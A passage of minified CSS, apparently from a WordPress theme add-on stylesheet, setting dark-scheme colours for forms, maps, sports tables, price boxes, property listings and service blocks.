span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#ea5907}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ea5907}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#ea5907 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(234,89,7,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#ececec}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#232323}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ea5907}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#ececec}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ea5907 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#ececec}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ea5907}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#232323}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ea5907 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#232323}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#232323}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content,.scheme_dark .sc_googlemap_content a{color:#8f8f8f;	background-color:rgba(35,35,35,0)}.scheme_dark .sc_googlemap_content a:hover{color:#ea5907}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#ea5907}.scheme_dark .sc_icons .sc_icons_icon{color:#ea5907}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ea5907}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#8f8f8f}.scheme_dark .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons [class*="trx_addons_column-"] + [class*="trx_addons_column-"]:before{color:#ffffff;	background-color:#393939}/* Sports:Matches and Players */.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#9a9a9a}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#2e2c33}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ea5907}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#80d572}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb8ea}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#393939}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#5f5f5f}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#464646}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#333333}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#4a4a4a}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#ea5907 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#ffffff !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(234,89,7,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#393939}.scheme_dark .sc_price_item{color:#8f8f8f;	background-color:#232323;	border-color:#232323}.scheme_dark .sc_price_item:hover{background-color:#232323;	border-color:#232323}.scheme_dark .sc_price_item .sc_price_item_icon{color:#ffffff;	border-color:#393939}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#ffffff;	border-color:#393939}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#ea5907;	color:#1d1d1d}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#ea5907;	color:#1d1d1d}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_title,.scheme_dark .sc_price_item:hover .sc_price_item_title a,.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_title a:hover{color:#ea5907}.scheme_dark .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#8f8f8f}.scheme_dark .sc_price_item_description ul li:before,.scheme_dark .sc_price_item_details ul li:before{color:#232323;	background-color:#ea5907}.scheme_dark .widget .post_item:before{background-color:#393939}.scheme_dark .sc_promo_icon{color:#ea5907}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#8f8f8f}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#232323;	background-color:#ea5907 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#232323;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#393939}.scheme_dark.sc_promo .sc_promo_title{color:#ea5907}.scheme_dark.sc_promo .sc_promo_subtitle{color:#ea5907}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#a6a6a6}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#393939}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#9a9a9a}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#ea5907}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#9a9a9a}.scheme_dark .properties_page_title .properties_page_status>a{color:#232323;	background-color:#ea5907}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#ffffff;	background-color:#ea5907}.scheme_dark .properties_page_title_address{color:#9a9a9a}.scheme_dark .properties_price{color:#9a9a9a}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#ea5907}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#464646}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#393939;	border-color:#393939;	border-bottom-color:#464646}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#464646;	background-color:#232323;	border-bottom-color:#232323}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#333333;	border-color:#333333 #333333 #464646}.scheme_dark .properties_page_agent_info_position{color:#9a9a9a}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#8f8f8f}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#8f8f8f}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#232323;	background-color:#ececec}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#232323}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#ea5907}.scheme_dark .sc_services .sc_services_item_number{color:#333333}.scheme_dark .sc_services_default .sc_services_item{color:#8f8f8f;	background-color:#232323}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_icon:after{background-color:#393939}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon:after{background-color:#ea5907}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#8be77c;	border-color:#8be77c}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#eec432;	border-color:#eec432}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_title a{color:#a6a6a6}.scheme_dark .sc_services_default .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb8ea}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#8f8f8f;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#ea5907;	border-color:#ea5907}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ea5907}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ea5907;	border-color:#ea5907}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ea5907}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#80d572;	border-color:#80d572}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#80d572;	border-color:#80d572}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#80d572}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#8be77c}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb8ea;	border-color:#ddb8ea}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ddb8ea;	border-color:#ddb8ea}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb8ea}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ea5907}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_services_light .sc_services_item_icon{color:#ea5907}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#ea5907}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb8ea}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ea5907}.scheme_dark .sc_services_light .sc_services_item_title a:hover{color:#9a9a9a}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#a6a6a6; background-color:rgba(35,35,35,0.2)}.scheme_dark .sc_services_list .sc_services_item_featured_left span.sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff; background-color:#232323}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_title a:hover,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_title a:hover{color:#9a9a9a}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#393939}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#232323;	background-color:#ea5907;	color:#232323}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#232323;	background-color:#ea5907;	color:#ffffff}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb8ea}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ea5907}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#232323;	background-color:#232323}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#2e2c33}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#ea5907;	background-color:#ea5907;	color:#232323}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#ea5907;	background-color:#ea5907;	color:#ffffff}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#80d572;	background-color:#80d572}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#8be77c;	background-color:#8be77c}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb8ea;	background-color:#ddb8ea}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ea5907;	background-color:#ea5907}.scheme_dark .sc_services_iconed .sc_services_item{color:#a6a6a6;	background-color:#393939}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ea5907}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#80d572}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb8ea}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ea5907}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#80d572}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb8ea}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb8ea}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ea5907}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#9a9a9a}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#9a9a9a}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb8ea}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#333333}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#393939}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#5f5f5f}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ea5907}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ea5907}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb8ea}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#a6a6a6}.scheme_dark .sc_services_chess .sc_services_item{color:#a6a6a6;	background-color:#393939}.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#ea5907}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#9a9a9a;	background-color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#232323}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ea5907}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#ea5907}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb8ea}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ea5907}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#8be77c}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover 